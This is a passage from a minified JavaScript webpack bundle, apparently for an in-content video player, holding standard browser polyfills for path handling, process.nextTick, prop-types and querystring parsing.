f.length>0?f+t.slice(s+d):(s+=d,47===t.charCodeAt(s)&&++s,t.slice(s))},_makeLong:function(e){return e},dirname:function(e){if(r(e),0===e.length)return".";for(var t=e.charCodeAt(0),n=47===t,i=-1,o=!0,a=e.length-1;a>=1;--a)if(47===(t=e.charCodeAt(a))){if(!o){i=a;break}}else o=!1;return-1===i?n?"/":".":n&&1===i?"//":e.slice(0,i)},basename:function(e,t){if(void 0!==t&&"string"!=typeof t)throw new TypeError('"ext" argument must be a string');r(e);var n,i=0,o=-1,a=!0;if(void 0!==t&&t.length>0&&t.length<=e.length){if(t.length===e.length&&t===e)return"";var s=t.length-1,c=-1;for(n=e.length-1;n>=0;--n){var l=e.charCodeAt(n);if(47===l){if(!a){i=n+1;break}}else-1===c&&(a=!1,c=n+1),s>=0&&(l===t.charCodeAt(s)?-1==--s&&(o=n):(s=-1,o=c))}return i===o?o=c:-1===o&&(o=e.length),e.slice(i,o)}for(n=e.length-1;n>=0;--n)if(47===e.charCodeAt(n)){if(!a){i=n+1;break}}else-1===o&&(a=!1,o=n+1);return-1===o?"":e.slice(i,o)},extname:function(e){r(e);for(var t=-1,n=0,i=-1,o=!0,a=0,s=e.length-1;s>=0;--s){var c=e.charCodeAt(s);if(47!==c)-1===i&&(o=!1,i=s+1),46===c?-1===t?t=s:1!==a&&(a=1):-1!==t&&(a=-1);else if(!o){n=s+1;break}}return-1===t||-1===i||0===a||1===a&&t===i-1&&t===n+1?"":e.slice(t,i)},format:function(e){if(null===e||"object"!=typeof e)throw new TypeError('The "pathObject" argument must be of type Object. Received type '+typeof e);return function(e,t){var n=t.dir||t.root,i=t.base||(t.name||"")+(t.ext||"");return n?n===t.root?n+i:n+"/"+i:i}(0,e)},parse:function(e){r(e);var t={root:"",dir:"",base:"",ext:"",name:""};if(0===e.length)return t;var n,i=e.charCodeAt(0),o=47===i;o?(t.root="/",n=1):n=0;for(var a=-1,s=0,c=-1,l=!0,d=e.length-1,u=0;d>=n;--d)if(47!==(i=e.charCodeAt(d)))-1===c&&(l=!1,c=d+1),46===i?-1===a?a=d:1!==u&&(u=1):-1!==a&&(u=-1);else if(!l){s=d+1;break}return-1===a||-1===c||0===u||1===u&&a===c-1&&a===s+1?-1!==c&&(t.base=t.name=0===s&&o?e.slice(1,c):e.slice(s,c)):(0===s&&o?(t.name=e.slice(1,a),t.base=e.slice(1,c)):(t.name=e.slice(s,a),t.base=e.slice(s,c)),t.ext=e.slice(a,c)),s>0?t.dir=e.slice(0,s-1):o&&(t.dir="/"),t},sep:"/",delimiter:":",win32:null,posix:null};a.posix=a,e.exports=a},88538:e=>{var t,n,i=e.exports={};function r(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function a(e){if(t===setTimeout)return setTimeout(e,0);if((t===r||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:r}catch(e){t=r}try{n="function"==typeof clearTimeout?clearTimeout:o}catch(e){n=o}}();var s,c=[],l=!1,d=-1;function u(){l&&s&&(l=!1,s.length?c=s.concat(c):d=-1,c.length&&p())}function p(){if(!l){var e=a(u);l=!0;for(var t=c.length;t;){for(s=c,c=[];++d<t;)s&&s[d].run();d=-1,t=c.length}s=null,l=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===o||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{return n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function h(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new f(e,t)),1!==c.length||l||a(p)},f.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=h,i.addListener=h,i.once=h,i.off=h,i.removeListener=h,i.removeAllListeners=h,i.emit=h,i.prependListener=h,i.prependOnceListener=h,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},40362:(e,t,n)=>{"use strict";var i=n(56441);function r(){}function o(){}o.resetWarningCache=r,e.exports=function(){function e(e,t,n,r,o,a){if(a!==i){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:r};return n.PropTypes=n,n}},62688:(e,t,n)=>{e.exports=n(40362)()},56441:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},68866:e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,n,i,r){n=n||"&",i=i||"=";var o={};if("string"!=typeof e||0===e.length)return o;var a=/\+/g;e=e.split(n);var s=1e3;r&&"number"==typeof r.maxKeys&&(s=r.maxKeys);var c=e.length;s>0&&c>s&&(c=s);for(var l=0;l<c;++l){var d,u,p,f,h=e[l].replace(a,"%20"),g=h.indexOf(i);g>=0?(d=h.substr(0,g),u=h.substr(g+1)):(d=h,u=""),p=decodeURIComponent(d),f=decodeURIComponent(u),t(o,p)?Array.isArray(o[p])?o[p].push(f):o[p]=[o[p],f]:o[p]=f}return o}},43942:e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,n,i,r){return n=n||"&",i=i||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(r){var o=encodeURIComponent(t(r))+i;return Array.isArray(e[r])?e[r].map((function(e){return o+encodeURIComponent(t(e))})).join(n):o+encodeURIComponent(t(e[r]))})).join(n):r?encodeURIComponent(t(r))+i+encodeURIComponent(t(e)):""}},18750:(e,t,n)=>{"use strict";t.decode=t.parse=n(68866),t.encode=t.stringify=n(43942)},68102:(e,t,n)=>{"use strict";function i(){return i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},i.apply(this,arguments)}n.d(t,{A:()=>i})}}]);
//# sourceMappingURL=IncontentPlayer.5de7c7a36ca3fdf80ae8.js.map